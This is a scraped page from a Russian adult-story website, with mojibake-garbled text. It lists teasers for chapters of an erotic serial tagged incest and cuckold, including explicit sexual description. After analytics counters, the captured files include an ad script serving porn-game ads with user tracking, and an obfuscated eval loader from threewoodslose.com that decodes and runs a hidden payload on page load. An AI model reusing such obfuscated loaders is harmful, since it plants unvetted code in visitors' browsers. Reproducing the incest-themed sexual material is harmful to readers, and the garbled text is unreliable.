	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_112979'>ÏÐÅÄËÎÆÅÍÈÅ ÂÛÉÒÈ ÇÀÌÓÆ. ôèíàë</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a>  <a href='view_cat.php?cat=41'>Äðàìà</a>  <a href='view_cat.php?cat=50'>Ñåêñwife & Cuckold</a>  <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2026-01-13'>13 ÿíâàðÿ 2026</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ge35'>ge35</a></p>
	<div class = 'maintext'> <a  href='post_112979'>Ãëàâà 7, ôèíàëüíàÿ: Áåðåãè ñåáÿ 
 
 
 
Ïîêà÷èâàÿ áåäðàìè íà ýðåãèðîâàííîì ÷ëåíå ñâ¸êðà, Àííà èñêîñà ïîñìàòðèâàåò íà ñâîåãî ìóæà, êîòîðûé ñíèìàåò âèäåî íà ìîáèëüíûé òåëåôîí. Ñþæåò ïðîñòîé è íåìíîãî áàíàëüíûé - êàê æåíà îñåäëàëà åãî ïàïàøó. Ãàòèñ, êàæåòñÿ, âîçáóæäåííûé ñëåãêà áîëüøå îáû÷íîãî,... </a> </div>
	<br> <a class='butn-green' href='post_112979'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> <img class='censor opacity20' src='/img/censored.gif' title='Ïóáëèêàöèÿ ñîäåðæèò íåçíà÷èòåëüíîå êîëè÷åñòâî íåíîðìàòèâíîé ëåêñèêè (ìàò)' alt='öåíçóðà'>
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 8572</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 50306</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 203</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.23</span> <span class='black hide_mobile'>[22]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.23'>&nbsp;&nbsp; <a href='/post_112979#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 6</span></a></p>
	
	</div><div class='bx1_0'></div></div><div > <div class='border-blog gradient hyphenate'>
	<p class='post_name'><img class='mini' width='100' height='100' src='/img/cat/3b1.png' alt='èêîíêà ýðîòè÷åñêîãî ðàññêàçà'>
	<a class='post_title' href='post_112684'>ÏÐÅÄËÎÆÅÍÈÅ ÂÛÉÒÈ ÇÀÌÓÆ. ÃËÀÂÀ ØÅÑÒÀß</a> <img class='lit_img' src='/img/cat/w.png' alt='áóêâà ýðîòè÷åñêîãî ðàññêàçà'></p><p class='post_add'><span class='icon-folder-open' title='Êàòåãîðèè'></span> <a href='view_cat.php?cat=30'>Èíöåñò</a>  <a href='view_cat.php?cat=38'>Æåíà-øëþøêà</a>  <a href='view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a>  <a href='view_cat.php?cat=50'>Ñåêñwife & Cuckold</a></p>
	<p class='post_add'>
	<span class='icon-calendar' title='Äàòà'></span> <a class ='post_add' href='date.php?date=2026-01-04'>4 ÿíâàðÿ 2026</a></p>
	<p class='post_add'>
	<span class='icon-tux' title='Àâòîð'></span> <a class ='post_add' href='author.php?author=ge35'>ge35</a></p>
	<div class = 'maintext'> <a  href='post_112684'>
 
 Ãëàâà 6: Ñâàäüáà 
 
 
 
&mdash; Òû óâåðåí, ÷òî ýòî òî, ÷åãî òû õî÷åøü, äîðîãîé? &mdash; ñïðàøèâàåò Àííà, íàðóøàÿ òèøèíó, âîöàðèâøóþñÿ â ïðèäîðîæíîì òóàëåòå ïîñëå òîãî, êàê Ãàòèñ âîðâàëñÿ â íåãî. Äâà âîäèòåëÿ ãðóçîâèêîâ çàìèðàþò îò óäèâëåíèÿ, óñëûøàâ åãî ñëîâà&hellip; Åäâà ñäåðæèâàÿ... </a> </div>
	<br> <a class='butn-green' href='post_112684'><span class='icon-redo2'></span> ×èòàòü äàëåå...</a> 
<p class='post_view'><span class='count_view'><span class='icon-eye black' title='Ïðîñìîòðû'></span> 11172</span>&nbsp;<span class='count_view hide_mobile'><span style = 'font-size:13px;' class='icon-pacman izumrud' title='Êîëè÷åñòâî ñèìâîëîâ'></span> 42636</span> <span class='count_view'><span class='icon-stats-bars2' title='Îöåíî÷íûé âåñ'></span> 231</span><span class='rate_view'>  <span class='icon-stats-bars green' title='Ðåéòèíã'></span> 9.63</span> <span class='black hide_mobile'>[24]</span> <img style='margin-bottom:-2px;' src='img/9.png' alt='îöåíêà' title='Ðåéòèíã 9.63'>&nbsp;&nbsp; <a href='/post_112684#comment' title='Êîììåíòàðèè'><span class='comm_view'><span class='icon-bubbles2 light-brown'></span> 3</span></a></p>
	
	</div><div class='bx1_0'></div></div></td>
<td class="right">  
<div class="nav_title3">Ïîëåçíîå</div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='blue post_title' href='/lastcomment.php'>Âñå êîììåíòàðèè</a> <span class='count_view green' title='Êîììåíòàðèåâ ê ðàññêàçàì ñåãîäíÿ: 34'> <sup>+34</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='green post_title' href='/topauthor.php'>ÒÎÏ-100 àâòîðîâ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='post_title red' href='/searchuser.php'>Ïîëüçîâàòåëè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='light-brown post_title' href='/chat.php'>×ÀÒ</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='black post_title' href='/forum.php'>Ôîðóì</a><span class='count_view' title='Íîâûõ êîììåíòàðèåâ ñåãîäíÿ: 8'> <sup>+8</sup></span></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/news.php'>Íîâîñòè</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/search.php'>Ïîèñê ïî ñàéòó</a></div> 
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/faq.php'>Ïîìîùü (<span class='post_title orange'>FAQ</span>)</a></div>
<div class='point'><img src='/img/arr3.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/contactus.php'>Ñâÿçàòüñÿ ñ íàìè</a></div>
<script type="application/javascript" src="https://lunse.inppcdn.com/ipp.js?id=actY0EDCckiFmuI4RNjvcg" async></script></td></tr></table>
<table class="footer">
  <tr>
    <td class="footertd1">
		</td>
	<td class="footertd2">
	<div>© 1997 - 2026 bestweapon.in</div>
	<div> </div>
	</td> 
	<td class="footertd3">
	<img class="hide_mobile" src="/img/18plus.png" title="Òîëüêî äëÿ ëèö ñòàðøå 18 ëåò" alt="18+">
	
	
<a href="https://nsk.sibirki.gold" target="_blank"> <img style="margin-right: 2px;" src="/images/banner-weapon.png" alt="Èíäèâèäóàëêè"> </a> <!--noindex--><div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEBF0" width="88" height="31" style="border:0" 
title="LiveInternet: ïîêàçàíî ÷èñëî ïðîñìîòðîâ è ïîñåòèòåëåé çà 24 ÷àñà"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEBF0").src=
"https://counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93264102, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93264102" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C1YXQENMMS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C1YXQENMMS');
</script>
</div><!--/noindex-->
</td></tr></table>
<script src="/js/scrollscript.js?2"></script>
<div id="back-top"><a href="#top" title='Íàâåðõ'><span class="icon-home"></span></a></div><!--Êíîïêà Íàâåðõ--></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/font-switcher.css?11
body_size: 404
content:
#styleSwitch {
	color: #FFF;
	font-size: 16px;
	line-height: 22px;
	padding:0;
	padding-right:9px;
	margin:0;
	float:right;
	top: 4px;
}
#styleSwitch li {
	float: left;
	background: #f6f6f6;
	border: 1px solid #5A4923;
	border-radius:23px;
	margin: 0 1px;
	cursor: pointer;
	position: relative;
	text-align: center;
	color: #444;
	overflow: hidden;
}
#styleSwitch li.label {
	display: inline;
	background: none;
	border: none;
	font-weight: bold;
	margin: 0 5px 0 0;
	cursor: default;
}
#styleSwitch li.selected { /* СЃС‚РёР»Рё РІС‹Р±СЂР°РЅРЅРѕРіРѕ РїСѓРЅРєС‚Р° */
	background: #51A2F3;
	border: 1px solid #51A2F3;
}
#styleSwitch li#style1 {
  width: 16px;
	height: 16px;
	top: 3px;
	
}
#styleSwitch li#style2 {
  width: 17px;
	height: 17px;
	top: 2px;
}
#styleSwitch li#style3 {
  width: 18px;
	height: 18px;
	top: 1px;
}
#styleSwitch li#style4 {
  width: 19px;
	height: 19px;
}
#styleSwitch li#style5 {
  width: 20px;
	height: 20px;
	top: -1px;
}
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 18px;}
.style4 {font-size: 20px;}
.style5 {font-size: 22px;}

@media (max-width:1024px) {
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 19px;}
.style4 {font-size: 21px;}
.style5 {font-size: 24px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/interest/common.js?29590&u=null&a=0.6687954419110547
body_size: 10840
content:
	function e82d0657a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe82d0657a4(teasers) {
		if (document.getElementById('e82d0657a4')) {
			document.getElementById('e82d0657a4').innerHTML = "";
			document.getElementById('e82d0657a4').classList.add('no-pop');
			
			
			document.getElementById('e82d0657a4').setAttribute("onclick", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmouseup", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("onmousedown", "e82d0657a4_cancel_bubbling(event);");
			document.getElementById('e82d0657a4').setAttribute("oncontextmenu", "return false");
			
			
			var e82d0657a4_place = document.getElementById('e82d0657a4');

			var e82d0657a4_table = document.createElement('table');
			e82d0657a4_table.cellPadding = "0";
			e82d0657a4_table.cellSpacing = "3";
			e82d0657a4_table.style.borderSpacing = "3px";
			e82d0657a4_table.style.borderCollapse = "inherit";
			e82d0657a4_table.style.width = "100%";
			e82d0657a4_table.style.margin = "0 auto";
			e82d0657a4_table.style.textAlign = "center";
			e82d0657a4_table.style.backgroundColor = "transparent";
			e82d0657a4_table.style.border = "0px solid #7b7b7b";
			e82d0657a4_table.style.borderRadius = "0px";
			e82d0657a4_table.style.tableLayout = "fixed";
			e82d0657a4_table.align = "center";
			e82d0657a4_place.appendChild(e82d0657a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e82d0657a4_tr = document.createElement('tr');
				e82d0657a4_table.appendChild(e82d0657a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e82d0657a4_td = document.createElement('td');
					e82d0657a4_td.id = "e82d0657a4_c_"+i;
					if (teasers[i][6] == "1"){
						e82d0657a4_td.style.border = "1px solid #df6f78";
						e82d0657a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e82d0657a4_td.style.border = "0px solid #7b7b7b";
						e82d0657a4_td.style.backgroundColor = "transparent";
						e82d0657a4_td.setAttribute("onmouseover", "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e82d0657a4_td.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e82d0657a4_td.style.padding = "5px";
					e82d0657a4_td.style.borderRadius = "0px";
					e82d0657a4_td.style.textAlign = "center";
					e82d0657a4_td.style.verticalAlign = "top";
					e82d0657a4_td.align = "center";
					e82d0657a4_td.width = "33.333333333333%";
					e82d0657a4_tr.appendChild(e82d0657a4_td);

					var e82d0657a4_teaser = document.createElement('a');
					e82d0657a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e82d0657a4_teaser.target = "_blank";
					e82d0657a4_teaser.rel = "nofollow";
					e82d0657a4_teaser.style.textDecoration = "none";
					e82d0657a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e82d0657a4_teaser.style.zIndex = '1';
					e82d0657a4_teaser.style.position = 'relative';
					e82d0657a4_teaser.style.width = '100%';
					e82d0657a4_td.appendChild(e82d0657a4_teaser);
										
										
					e82d0657a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e82d0657a4').removeChild(document.getElementById('e82d0657a4').firstChild);

							var e82d0657a4_script     = document.createElement('script');
							e82d0657a4_script.type    = 'text/javascript';
							e82d0657a4_script.charset = 'utf-8';
							e82d0657a4_script.async   = 'true';
							e82d0657a4_script.src     = 'https://adtazwhite.com/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=17689660221124062176&a=' + Math.random();
							document.body.appendChild(e82d0657a4_script);
						}, 1000);
					}
					
					var e82d0657a4_image = document.createElement('div'); 
					e82d0657a4_image.id  = "e82d0657a4_i_c_"+i;
										
					var e82d0657a4_image2 = document.createElement('img');
					e82d0657a4_image2.alt = "";
					e82d0657a4_image2.src = teasers[i][1];
					e82d0657a4_image2.style.width  = "200px";
					e82d0657a4_image2.style.height = "200px";
					e82d0657a4_image.style.overflow = "hidden";
					e82d0657a4_image.appendChild(e82d0657a4_image2);
					
										
					/*e82d0657a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e82d0657a4_image.style.backgroundSize = 'cover'; 
					e82d0657a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e82d0657a4_teaser.setAttribute("onmouseover", "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e82d0657a4_teaser.setAttribute("onmouseout",  "document.getElementById('e82d0657a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e82d0657a4_temp_gifimage            = document.createElement('img');
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.src            = teasers[i][5];
						e82d0657a4_temp_gifimage.style.width    = "1px";
						e82d0657a4_temp_gifimage.style.height   = "1px";
						e82d0657a4_temp_gifimage.width          = "1";
						e82d0657a4_temp_gifimage.height         = "1";
						e82d0657a4_temp_gifimage.alt            = "";
						e82d0657a4_temp_gifimage.title          = "";
						e82d0657a4_temp_gifimage.style.position = "fixed";
						e82d0657a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e82d0657a4_temp_gifimage);
					}
					
					e82d0657a4_image.style.border = "0px solid #ffffff";
					e82d0657a4_image.style.borderRadius = "13px";
					e82d0657a4_image.style.width = "200px"; 
					e82d0657a4_image.style.height = "200px"; 
					e82d0657a4_image.style.position = 'inherit';
					e82d0657a4_image.style.cssFloat = 'none';
					e82d0657a4_image.style.boxSizing = "content-box";
					e82d0657a4_image.style.display = 'inline-block';
					e82d0657a4_image.style.margin = "0px";
					
										
					var e82d0657a4_title = document.createElement('div');
					e82d0657a4_title.innerHTML = teasers[i][2];
					e82d0657a4_title.style.fontSize = "10pt";
					e82d0657a4_title.style.color = "#990000";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textAlign = "center";
					e82d0657a4_title.style.fontFamily = "Arial";
					e82d0657a4_title.style.fontSize = "13px";
					e82d0657a4_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e82d0657a4_title.style.color = "#000000";
						e82d0657a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_title.style.fontStyle = "normal";
					e82d0657a4_title.style.fontWeight = "bold";
					e82d0657a4_title.style.textDecoration = "none";
					e82d0657a4_title.style.margin = "3px";
					e82d0657a4_title.style.height = "auto";
					e82d0657a4_title.id = "etarg_title_29590_"+i;

					
					var e82d0657a4_description = document.createElement('div');
					e82d0657a4_description.innerHTML = teasers[i][3];
					e82d0657a4_description.style.color = "#000000";
					e82d0657a4_description.style.fontSize = "10pt";
					e82d0657a4_description.style.textAlign = "center";
					e82d0657a4_description.style.fontFamily = "Arial";
					e82d0657a4_description.style.fontSize = "12px";
					e82d0657a4_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e82d0657a4_description.style.color = "#000000";
						e82d0657a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e82d0657a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e82d0657a4_description.style.fontStyle = "normal";
					e82d0657a4_description.style.fontWeight = "normal";
					e82d0657a4_description.style.textDecoration = "none";
					e82d0657a4_description.style.margin = "3px";
					e82d0657a4_description.style.height = "auto";
					e82d0657a4_description.id = "etarg_description_29590_"+i;

					var e82d0657a4_price = document.createElement('div');
					e82d0657a4_price.innerHTML = teasers[i][4];
					e82d0657a4_price.style.color = "#f25100";
					e82d0657a4_price.style.textAlign = "center";
					e82d0657a4_price.style.fontFamily = e82d0657a4_description.style.fontFamily;
					e82d0657a4_price.style.fontSize = e82d0657a4_description.style.fontSize;
					e82d0657a4_price.style.lineHeight = e82d0657a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e82d0657a4_price.style.color = "#f25100";
					}
					e82d0657a4_price.style.fontStyle = e82d0657a4_description.style.fontStyle;
					e82d0657a4_price.style.fontWeight = "bold";
					e82d0657a4_price.style.textDecoration = e82d0657a4_description.style.textDecoration;
					e82d0657a4_price.style.height = "auto";

										e82d0657a4_teaser.appendChild(e82d0657a4_image);
					e82d0657a4_teaser.appendChild(e82d0657a4_title);
					e82d0657a4_teaser.appendChild(e82d0657a4_description);
					e82d0657a4_teaser.appendChild(e82d0657a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe82d0657a4([['https://adtazwhite.com/clicks/Mjk1OTBfMzEzNDA1XzIzLjAwODRfMTNfMTc2ODk2NjAyMjExMjQwNjIxNzZfMjBfMy4xMzkuOTQuOTFeMjQwMDlkMmVjOWFkMTJlYjNmYjU1MmMxNmNlNjhiZGVeMDYuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61422/3537449.jpg','СОЗДАЛ - ТРАХНУЛ✅','НИКАКИХ ОГРАНИЧЕНИЙ🔥',' ','//cs10.adtazwhite.com/content/61422/3537449.webp','0','//cs10.adtazwhite.com/content/61422/3537449_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzEzNDEyXzIzLjAwODRfMTNfMTc2ODk2NjAyMjExMjQwNjIxNzZfMjBfMy4xMzkuOTQuOTFeYzUyNTk4YzcyYTNkNGM3YmY3NzZhMDAwZjRjZGQ3ODdeMDYuMS4yMS4yMDI2','//cs09.adtazwhite.com/content/61422/3537470.jpg','Ты готов?..','Окунуться в мир без ограничений?!',' ','//cs09.adtazwhite.com/content/61422/3537470.webp','0','//cs09.adtazwhite.com/content/61422/3537470_2.webp'],['https://adtazwhite.com/clicks/Mjk1OTBfMzEzNDA2XzIzLjAwODRfMTNfMTc2ODk2NjAyMjExMjQwNjIxNzZfMjBfMy4xMzkuOTQuOTFeYjFmOTgyYWNiZDgxNDhkMDQ5NDYxYWRjMzViOWJhMzheMDYuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61422/3537452.jpg','✅Порно-Игра 2025🏆','👉ИГРАТЬ СЕЙЧАС✅',' ','//cs10.adtazwhite.com/content/61422/3537452.webp','0','//cs10.adtazwhite.com/content/61422/3537452_2.webp']]);  try { localStorage.setItem('e82d0657a4_uid', '17689660221124062176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=177565
body_size: 1598
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"PSrJYjxUk",31,6,30))